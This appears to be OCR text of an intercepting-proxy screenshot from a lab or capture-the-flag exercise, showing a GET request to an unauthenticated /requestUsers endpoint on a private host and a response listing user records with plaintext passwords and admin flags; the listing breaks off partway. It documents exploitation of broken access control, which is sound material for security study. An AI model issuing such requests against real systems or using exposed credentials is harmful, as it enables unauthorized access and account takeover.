 Request
Pretty Raw Hex \n
1 GET /requestUsers HTTP/1.1
2 Host: 10.10.1.10:42069
3 Accept-Language: en-US,en;q=0.9
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Referer:
http://10.10.1.10:42069/complain/bf5be8b0-ec99-48cf-
9c87-0db39227a080
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: authorization,
Access-Control-Allow-Headers, Origin,Accept,
X-Requested-With, Content-Type,
Access-Control-Request-Method,
Access-Control-Request-Headers
3 Access-Control-Allow-Methods: OPTIONS, GET
4 Access-Control-Allow-Origin: *
5 Content-Type: application/json
6 Date: Tue, 29 Apr 2025 15:16:19 GMT
7 Content-Length: 6318
8
9 [
{
"uuid":"53b8d21a-5316-4ed4-802b-c35369e9e9ef",
"username":"Admin",
"password":"BigKekPepega",
"isAdmin":true
},
{
"uuid":"3fd1fd3a-018f-4e84-9aff-9d6521f87542",
"username":"Xavier",
"password":"HolyGullible",
"isAdmin":true
},
{
"uuid":"52ddcb9a-7702-40e5-9b76-5afaad802cb5",
"username":"someone",
"password":"asdasd",
"isAdmin":false
},